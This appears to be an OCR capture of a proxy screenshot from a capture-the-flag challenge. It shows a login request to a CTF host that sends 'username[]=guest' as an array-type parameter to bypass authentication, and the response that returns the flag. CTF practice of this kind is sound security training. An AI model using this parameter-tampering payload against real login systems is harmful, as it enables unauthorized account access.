 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: login-web.chal.2024.ctf.acsc.asia:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://login-web.chal.2024.ctf.acsc.asia:5000
10 Connection: close
11 Referer: http://login-web.chal.2024.ctf.acsc.asia:5000/
12 Upgrade-Insecure-Requests: 1
13
14 username[]=guest&password=guest
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 ETag: W/"41-BNM/M+p/XU+reEQdA7WYnSSlc4Y"
6 Date: Thu, 11 Apr 2024 15:32:15 GMT
7 Connection: close
8
9 Welcome, guest. Here is your flag: ACSC{y3t_an0th3r_l0gin_byp4ss}